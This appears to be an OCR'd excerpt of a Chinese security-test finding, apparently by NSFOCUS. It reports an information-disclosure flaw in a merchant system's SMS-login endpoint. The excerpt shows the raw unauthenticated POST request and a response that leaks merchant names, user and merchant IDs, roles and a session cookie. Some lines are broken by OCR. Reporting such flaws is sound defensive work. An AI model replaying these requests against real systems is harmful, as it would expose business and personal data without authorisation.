 登录前-登录功能
信息泄露
短信登录
11111111111
洛南县东和阳名酒城
POST /icap-mmcht/common/orgregInfo.do HTTP/1.1
Host:
Connection: close
Content-Length: 86
sec-ch-ua: "Microsoft Edge";v="105", " Not;A Brand";v="99",
"Chromium";v="105"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36 Edg/105.0.1343.33
sec-ch-ua-platform: "Windows"
Content-Type: application/json
Accept: */*
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
{"MOBILE":"11111111111","OPER_FLAG":"0","APP_BANK_NO":"001","L
OCAL_IP"
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 15 Sep 2022 03:07:10 GMT
Content-Type: application/json
X-Powered-By: Servlet/3.0
Content-Language: zh-CN
Set-Cookie: SESSION=737acc60-e2eb-4af9-99b6-2c7999a5ddc9;
Path=/icap-mmcht/; HttpOnly; Secure
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Set-Cookie Secure
Connection: close
Via: 1.1 ID-4416127272053150 uproxy-10
Content-Length: 478
{"MSG":"交易成功","DAP_MSG":"交易成功"
MOBILE":"11111111111","LIST":[{"MER_NAME":"洛南县东和阳名酒城",
"HIGHER_USER_ID":"20220614808064","NAME":"店员","CREAT_DATE":
"2022-06-14","MOBILE":"11111111111","MERCH_SNAME":"洛南县东
和阳名酒城","MERCH_USER_ID":"20220614808064","MERCHANT_ID":"
080259211000001","CHECK_AUTH_CODE":"1","USER_STATUS":"0","U
SER_ROLE_CD":"2"}],"APP_BANK_NO":"001","OPER_FLAG":"0","STATU
S":"1","TOTAL_NUM":0}
NSFOCUS
周雪亮